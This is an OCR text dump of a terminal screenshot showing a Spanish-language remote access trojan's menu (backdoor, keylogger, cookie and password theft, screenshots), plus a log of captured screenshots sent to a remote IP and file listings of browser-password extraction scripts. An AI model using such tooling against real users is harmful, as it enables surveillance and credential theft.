 Applications Menu
bec@mod3: ~/Desktop
20:53
bec
bec@mod3: ~/Desktop
bec@mod3: ~/Desktop/XGZ 77x45
(_)_(_)
(o o)
==\o/==
Bienvenido atacante...
Elige una opcion:
1) Backdoor
2) Metasploit
3) Screenshots
4) Cookies
5) Passwords
6) Audio/Video
7) Keylogger
8) Cifrar
9) Informacion del proyecto
0) Salir
>>>
bec@mod3: ~/Desktop 77x22
/tmp/cap/2016-04-20_204119_556071008.png
/tmp/cap/2016-04-20_204436_486799514.png
/tmp/cap/2016-04-20_204710_142139873.png
/tmp/cap/2016-04-20_205103_438425024.png
/tmp/cap/2016-04-20_205222_370571754.png
Sending...
Done Sending
Traceback (most recent call last):
  File "RATa.py", line 180, in <module>
    remoto('192.168.47.144',6116)
  File "RATa.py", line 122, in remoto
    data = s.recv(512)
  File "/usr/lib/python2.7/ssl.py", line 714, in recv
    return self.read(buflen)
  File "/usr/lib/python2.7/ssl.py", line 608, in read
    v = self._sslobj.read(len or 1024)
socket.error: [Errno 104] Connection reset by peer
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ ^C
bec@mod3:~/Desktop$ python RATa.py
bec@mod3: ~/Desktop/img 77x21
chrome-pass cookies key.pem RATa.py
chrome-password-export.py ez_setup.py llave.pem remoto
client.crt ff-pass llaves XGZ
client.csr ffpassdecrypt.py logs
bec@mod3:~/Desktop$ cd img/
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls ..
algo clienteRATa.py ffpassdecrypt.pyc p.tar
CA client.key get-pip.py pyxhook.py
cert.pem client.p12 img pyxhook.pyc
certs client.pem key.pem RATa.py
chrome-pass cookies llave.pem remoto
chrome-password-export.py ez_setup.py llaves XGZ
client.crt ff-pass logs
client.csr ffpassdecrypt.py pass
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$ ls
bec@mod3:~/Desktop/img$